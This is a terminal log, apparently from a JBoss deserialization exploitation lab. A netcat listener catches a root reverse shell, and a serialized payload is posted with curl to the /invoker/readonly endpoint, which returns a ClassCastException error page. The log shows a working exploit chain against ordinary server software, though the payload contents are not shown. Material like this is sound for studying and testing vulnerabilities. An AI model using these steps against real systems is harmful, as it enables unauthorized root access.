 ┌──(root㉿kali)-[/opt/tools/JBoss]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.12.130: inverse host lookup failed: Unknown host
connect to [192.168.12.152] from (UNKNOWN) [192.168.12.130] 37032
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d1b5ac3e1d4e:/# whoami
whoami
root
root@d1b5ac3e1d4e:/#
┌──(root㉿kali)-[/opt/tools/JBoss]
└─# curl http://192.168.12.130:8080/invoker/readonly --data-binary @poc.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sa
ns-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:whi
te;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;back
ground-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {f
ont-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.nam
e {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1"
 noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b
> <u>The server encountered an internal error () that prevented it from fulfilling this request.</u></p
><p><b>exception</b> <pre>java.lang.ClassCastException: javax.management.BadAttributeValueExpException
cannot be cast to org.jboss.invocation.MarshalledInvocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-
CR2 logs.</u></p><HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
┌──(root㉿kali)-[/opt/tools/JBoss]
└─#